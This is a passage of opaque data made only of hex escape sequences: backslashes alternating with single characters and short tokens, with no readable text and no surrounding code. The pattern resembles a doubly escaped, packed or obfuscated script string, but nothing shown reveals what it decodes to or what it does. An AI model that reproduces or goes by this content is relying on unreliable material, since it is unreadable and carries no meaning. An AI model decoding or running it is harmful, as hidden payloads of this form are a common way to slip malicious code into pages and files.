x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C